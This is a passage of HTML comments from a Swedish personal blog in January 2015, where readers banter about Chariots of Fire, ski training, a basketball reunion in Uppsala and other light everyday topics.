								<p>Annika: Vagt minne. Var det inte något om att ena tävlande pga sin mosaiska tro vill helga lördagen. Nu måste jag kolla länkade filmen</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308084">
                            # <span class="comment-date">27 januari 2015 01:12</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308085">
		<article id="comment-308085" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>I övriga nyheter meddelas att eder korrespondent i södra Närke fortfarande inte vet riktigt vad som egentligen hände med <b>Ett par stövlar</b>. Lokala papegojor biter sönder repstegar i frustration, och lokala män tränar sin fingerpickin&#8217;-teknik medelst <a href="https://www.youtube.com/watch?v=z_Y3mnj-8lA" rel="nofollow">Foggy mountain breakdown</a>. Lokala kvinnor bara dräller på Internet och har inget ytterligare att säga i frågan.</p>
<p>(Vadå jag tjatig?)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308085">
                            # <span class="comment-date">27 januari 2015 01:16</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308086">
		<article id="comment-308086" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Just så, Örjan. Se den, den är verkligen bra!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308086">
                            # <span class="comment-date">27 januari 2015 01:17</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308088">
		<article id="comment-308088" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Slarv av mig: Just så, men han var inte mosaisk. Han var alltså  inte jude utan gammaltestamentlig kristen (i någon form som jag nu inte minns), däremot var nån av de andra löparna jude och kunde just därför ta hans plats (om jag nu inte blandar ihop alltihop med någon annan blandning &#8230; det var nu ett tag sedan jag senast såg den.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308088">
                            # <span class="comment-date">27 januari 2015 01:20</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308089">
		<article id="comment-308089" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>&#8230; och det var söndag &#8230; </p>
<p>*hjälp, jag har fastnat i slarvskrivning*</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308089">
                            # <span class="comment-date">27 januari 2015 01:22</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308090">
		<article id="comment-308090" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>*hjälp*</p>
<p>*hjälp, jag bara skriver utan att kolla mina källor eller ens tänka efter*</p>
<p>*hjälp*</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308090">
                            # <span class="comment-date">27 januari 2015 01:23</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308092">
		<article id="comment-308092" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Och å förtiåttonde sidan är det förmodligen ingen som bryr sig om vad jag yrar om så här dags &#8212; jag bryr mig inte ens själv.</p>
<p>ere nån som e vaken?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308092">
                            # <span class="comment-date">27 januari 2015 01:25</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308093">
		<article id="comment-308093" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>Annika; Filmens inledning (?) med ledmotiv tillsammans med Svarte Riddaren (Rowan Atikonson) från 2012.<br />
<a href="https://www.youtube.com/watch?v=CwzjlmBLfrQ" rel="nofollow ugc">https://www.youtube.com/watch?v=CwzjlmBLfrQ</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308093">
                            # <span class="comment-date">27 januari 2015 01:34</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308096">
		<article id="comment-308096" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Japp, jag är vaken.<br />
Harold Abrahams var jude och han och Liddell tävlade om platsen på 100 meter. Men Liddell som var född i Kina, son till missionärer, vägrade tävla på sabbaten, alltså söndagen, och därmed var platsen klar för Abrahams. Liddell tävlade i 400 meter, där uttagningarna skedde en vardag.<br />
Så var&#8217;e med det.<br />
Han hade alltså aldrig kunnat åka Vasaloppet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308096">
                            # <span class="comment-date">27 januari 2015 01:39</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308097">
		<article id="comment-308097" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Det var ju, herregud, inte för att han var född i Kina, som han vägrade tävla på söndagar, utan för att han var testamentligt kristen.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308097">
                            # <span class="comment-date">27 januari 2015 01:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308098">
		<article id="comment-308098" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Hej Ninja, du börjar låta lika bortblandad som jag, å vad roligt!</p>
<p>Och tack, Örjan, den där hade jag ju inte sett sedan det begav sig vid invigningen. Tänk vad fint de kunde foga in Rowan Atkinson i filmbilderna, och &#8230; hu då &#8230; vad enkelt det är att förfalska filmbilder numera &#8230; huuuu. Och kuuuul. Och huuuuuuu.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308098">
                            # <span class="comment-date">27 januari 2015 01:46</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308104">
		<article id="comment-308104" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Måste tittla på Örjanslans klänk.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308104">
                            # <span class="comment-date">27 januari 2015 02:19</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308105">
		<article id="comment-308105" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Jag som ahaldrig tihittar på sport hade aldrig sett dehetta förhut!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308105">
                            # <span class="comment-date">27 januari 2015 02:24</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308108">
		<article id="comment-308108" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Det här klippet hörs nog den allra mest kongeniala filmmusik som någonsin gjorts!<br />
Ursäktar inte fullänken, lyssen!!<br />
<a href="https://www.youtube.com/watch?v=1AS-dCdYZbo&#038;x-yt-ts=1421914688&#038;x-yt-cl=84503534" rel="nofollow ugc">https://www.youtube.com/watch?v=1AS-dCdYZbo&#038;x-yt-ts=1421914688&#038;x-yt-cl=84503534</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308108">
                            # <span class="comment-date">27 januari 2015 02:41</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308111">
		<article id="comment-308111" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Här kan Lotten lära sig <a href="http://www.oppetarkiv.se/video/1785985/" rel="nofollow">mera</a>.<br />
Sen vill vi se ett vasaåk som innehåller <a href="https://www.youtube.com/watch?v=jJ_VwemB7a0" rel="nofollow">sånt här</a>, vurpan vid 3.29 bör dock undvikas.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308111">
                            # <span class="comment-date">27 januari 2015 03:10</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308124">
		<article id="comment-308124" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Testamentligt kristen? Jag måste vara full!<br />
Djupt troende heter välan va?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308124">
                            # <span class="comment-date">27 januari 2015 06:00</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-308127">
		<article id="comment-308127" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Men Ninja, du var ju uppe hela natten!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308127">
                            # <span class="comment-date">27 januari 2015 06:42</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-308128">
		<article id="comment-308128" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Christer, Christer! HALLÅ! Det är kalas i Uppsala på fredag! Jag är alldeles förtjust!<br />
<a href="http://www.unt.se/sport/lagen-fran-1979-ateruppstar-3569744.aspx" rel="nofollow ugc">http://www.unt.se/sport/lagen-fran-1979-ateruppstar-3569744.aspx</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308128">
                            # <span class="comment-date">27 januari 2015 06:57</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308130">
		<article id="comment-308130" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Men Lotten, jag är ju alltid uppe hela natten eftersom jag jobbar då!!<br />
Det skulle se ut det om nattbusschauffören satt och sov bakom ratten.<br />
Nu råkade jag visserligen vara hemma i natt, ity jag har drabbats av blåsgitarr, men jag håller styvt på dygnsrytmen  i alla fulla fall.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308130">
                            # <span class="comment-date">27 januari 2015 07:32</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-308132">
		<article id="comment-308132" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Blåsgitarr, hihi och hoho! (Nej, jag skrattar inte åt själva sjukan.)</p>
<p>Stövlarna som försvann är fortfarande borta, förresten. Om tjyven skådas med dem på fötterna kommer jag att ge någon en tjottablängare!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308132">
                            # <span class="comment-date">27 januari 2015 07:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308134">
		<article id="comment-308134" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Tala vänligt till hen, Lotten!<br />
Men högt och tydligt så att alla andra hör vad vederbörande f. d. skitstövel gjort.<br />
Ilska bemöts så oerhört lätt med ilska, men att skämma ut folk från grunden är mycket mer av konstart, och så oerhört mycket mer tillfredsställande.<br />
Hämnd är en rätt som bäst avnjutes kall, sa nån. Vem? Nån som vet?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308134">
                            # <span class="comment-date">27 januari 2015 08:42</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308138">
		<article id="comment-308138" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.beskriver.se" class="url" rel="ugc external nofollow">Brid</a></span>
			</div>
			<div class="comment-content">
								<p>Så många filmklipp, så lite tid.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308138">
                            # <span class="comment-date">27 januari 2015 09:15</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308139">
		<article id="comment-308139" class="comment">
			<div class="comment-author">
								<span class="author-name">Christer</span>
			</div>
			<div class="comment-content">
								<p>Ja, jättekul på fredag! Det gäller bara att övertyga en motsträvig elvaåring om att det kommer att bli jättekul. Operation övertalning är inledd, får se resultatet om några dagar.<br />
Och om övertalningen lyckas vore det ju härligt om man hade en jättesnygg röd och vit tröja med en örn på …<br />
Ska du komma, Lotten? Behöver du sovplats?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308139">
                            # <span class="comment-date">27 januari 2015 09:38</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-308146">
		<article id="comment-308146" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Jag ska definitivt komma, men måste hem direkt efter – har en egen match på lördagen.</p>
<p>Nu är frågan bara hur jag tar mig ner på golvet för att fotografera och klappa på gubbarna. </p>
<p>– Hej, jag är bloggare, radiopratare och skidåkare samt basketspelare sedan 1978. Är det okej om jag <strike>hånglar lite med</strike> fotograferar Larry?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308146">
                            # <span class="comment-date">27 januari 2015 11:00</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308169">
		<article id="comment-308169" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://potatisrattan.blogspot.se/" class="url" rel="ugc external nofollow">LarsW</a></span>
			</div>
			<div class="comment-content">
								<p>Ni kanske borde sätta er ner och inta något stärkande inför denna reserapport från Playa del Ingles:</p>
<p>I dag gick jag nämligen på stan iklädd Lottentishan (och shorts). Inte en kotte brydde sig. Ingen gjorde vågen, bad om min autograf , föll på knä eller ens behövde hjälp med latinet på den &#8211;vilket jag iofs är tacksam för.</p>
<p>Fast vi såg en ny, spännande vegetarisk rätt på en skylt: &#8221;Kottbullar och kokt potatis&#8221;. Ska prova det någon gång.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308169">
                            # <span class="comment-date">27 januari 2015 16:30</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308171">
		<article id="comment-308171" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra</a></span>
			</div>
			<div class="comment-content">
								<p>Man blir både skakad och rörd! </p>
<p>Kotte äter vi någon enstaka gång. Men då är det den fruktiga varianten, även känd som talläpple.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308171">
                            # <span class="comment-date">27 januari 2015 16:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308174">
		<article id="comment-308174" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://potatisrattan.blogspot.se/" class="url" rel="ugc external nofollow">LarsW</a></span>
			</div>
			<div class="comment-content">
								<p>Talläpple och kokt potatis låter som något man skulle kunna lura in våra Söderhipsters på. Ekologiska och frigående talläpplen med rätt genustänk då, förstås.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308174">
                            # <span class="comment-date">27 januari 2015 16:53</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308180">
		<article id="comment-308180" class="comment">
			<div class="comment-author">
								<span class="author-name">Mårran</span>
			</div>
			<div class="comment-content">
								<p>Ååååh vad mycket snö ni har, har inte sett korn denna vinter, om inte frost räknas, och det gör det antagligen inte. Skidor på tvären vet jag inte ens om jag behärskar längre trots träget åkande i barn-och ungdom, ja innan utför tog över. Min fulla och innerliga beundran att du ger dig på detta Lotten.<br />
Ninja den där musiken, är det Purcell, elelr vet någon annan kompositören, måste ju vara brittisk, kan ju inte ha utländsk musik vid en så viktig händelse för imperiet.<br />
Apropå väder så skriker huvudrubrikerna att nu kommer &#8221;the artic freeze&#8221;, med neråt-5, hmf lite andra perspektiv. Minns första vintern här på ön, när det kom ett par cm snö och skolorna stängde.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308180">
                            # <span class="comment-date">27 januari 2015 17:23</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308181">
		<article id="comment-308181" class="comment">
			<div class="comment-author">
								<span class="author-name">Mårran</span>
			</div>
			<div class="comment-content">
								<p>Glömde nämna att tumhållning kommer att behövas igen, när i tiden får jag återkomma om, kanske denna vecka eller nästa.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308181">
                            # <span class="comment-date">27 januari 2015 17:25</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308183">
		<article id="comment-308183" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Mårran: Jag håller gärna tummarna redan nu, in blanco, så att säja.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308183">
                            # <span class="comment-date">27 januari 2015 17:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308186">
		<article id="comment-308186" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Musiken jag tänkte på var &#8217;The Dambusters&#8217;, den som börjar när helikopetern lyfter vid 2.20. Trooor inte det är Purcell.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308186">
                            # <span class="comment-date">27 januari 2015 18:38</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308188">
		<article id="comment-308188" class="comment">
			<div class="comment-author">
								<span class="author-name">Båthuspernilla</span>
			</div>
			<div class="comment-content">
								<p>Nämen nu måste vi reda ut begreppen här. Skidor kan åkas på längden och på tvären, alltså är skidor på tvären en synonym till utförsåkning. Så det så. *Majlis*</p>
<p>Jag kan för övrigt rapportera att bloggbebin Maj-Lis fyllt ett år, börjat hos dagmamma (kommunal pedagogisk omsorg som det heter numera) och fått sin första dagisförkylning (eller ska jag kalla den barnomsorgsförkylning?). Förkylningen har hon även smittat sin ömma moder med. *attjo*</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308188">
                            # <span class="comment-date">27 januari 2015 19:12</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308190">
		<article id="comment-308190" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Pedagogisk förkylning. Javars, lätta åkommor är antagligen karaktärsdanande. Heja Maj-Lis (och dess ömma Båthusmoder), snyt och le!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308190">
                            # <span class="comment-date">27 januari 2015 19:30</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308200">
		<article id="comment-308200" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Finns det kommunal vanlig omsorg också, är frågan som omedelbums inställer sig när man läser om vår lilla Maj-Lis?<br />
Sen tänker man lite småskamset att vår Maj-Lis mamma har alldeles rätt om skidandet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308200">
                            # <span class="comment-date">27 januari 2015 21:16</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308204">
		<article id="comment-308204" class="comment">
			<div class="comment-author">
								<span class="author-name">LupusLupus99</span>
			</div>
			<div class="comment-content">
								<p>Njae Pernilla, jag håller inte med. 😉</p>
<p>På längden=klassisk stil. På tvären=skate.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308204">
                            # <span class="comment-date">27 januari 2015 21:48</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308206">
		<article id="comment-308206" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://potatisrattan.blogspot.se/" class="url" rel="ugc external nofollow">LarsW</a></span>
			</div>
			<div class="comment-content">
								<p>Själv mumsar jag en på en kottbulle (eller ett talläplle som det också heter) med kokt potatis i godan ro medan jag ser er än slinka hit och och än slinka dit och allt det där ni-vet-vad uti spåååren.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308206">
                            # <span class="comment-date">27 januari 2015 22:01</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308211">
		<article id="comment-308211" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>LarsW, du har inte frestats av &#8221;kotte i hans egen sås&#8221; ännu?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308211">
                            # <span class="comment-date">27 januari 2015 23:15</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308212">
		<article id="comment-308212" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>Lotten! <a href="http://www.shotdeadinthehead.com/baconologist-t-shirt.html" rel="nofollow">Här</a> är den.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308212">
                            # <span class="comment-date">27 januari 2015 23:32</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308213">
		<article id="comment-308213" class="comment">
			<div class="comment-author">
								<span class="author-name">LupusLupus99</span>
			</div>
			<div class="comment-content">
								<p><a href="https://www.youtube.com/watch?v=hMuUr9FAj9g" rel="nofollow">Videotips</a>, en mycket gripande berättelse,</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308213">
                            # <span class="comment-date">27 januari 2015 23:39</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-308215">
		<article id="comment-308215" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Jag begriper inte vart tiden flyger!</p>
<p>Eller, vad tusan säger jag? Klart jag begriper. Den försvinner i ett virrvarr av radioåtaganden, resanden, skidanden (2,5 km idag!) och allmänt virrvarr.</p>
<p>Hur som helst vet jag vad jag ska göra på fredag. Ta en träningsvilodag och åka till Uppsala! (Fy bubblan vad jag inte har tid med det och himmel och pannkaka vad roligt det ska bli.)</p>
<p>Men hörni – Ninja, Örjan och Annika också! – nu borde vi alla sova lite till mans, okej?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308215">
                            # <span class="comment-date">28 januari 2015 00:09</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308224">
		<article id="comment-308224" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Jag vill inte sova!<br />
Så då gör jag inte det. Eller jag har ju sovit hela dan, så nu är jag pigg såsom pelikanen.<br />
Hittade <a href="https://www.youtube.com/watch?v=VD9sd8s9V14" rel="nofollow">det här klippet</a> som illustrerar den mästerliga användningen av den bästa filmmusiken jag kan tänka mig.<br />
